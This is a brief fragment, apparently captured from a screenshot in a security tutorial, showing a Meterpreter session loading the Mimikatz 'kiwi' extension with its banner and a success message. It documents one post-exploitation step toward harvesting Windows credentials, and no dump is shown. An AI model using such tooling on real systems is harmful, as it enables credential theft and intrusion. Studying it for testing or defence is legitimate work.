 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter >